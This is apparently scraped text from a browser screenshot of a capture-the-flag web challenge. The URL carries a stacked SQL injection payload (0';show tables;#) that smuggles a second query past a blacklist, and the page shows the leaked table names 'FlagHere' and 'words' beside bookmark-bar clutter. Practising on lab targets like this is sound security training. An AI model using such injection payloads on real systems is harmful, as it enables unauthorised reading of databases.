 adc6aebf-226b-4ae0-9415-8249c728e7cf.node4.buuoj.cn:81/?inject=0'%3Bshow+tables%3B%23
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}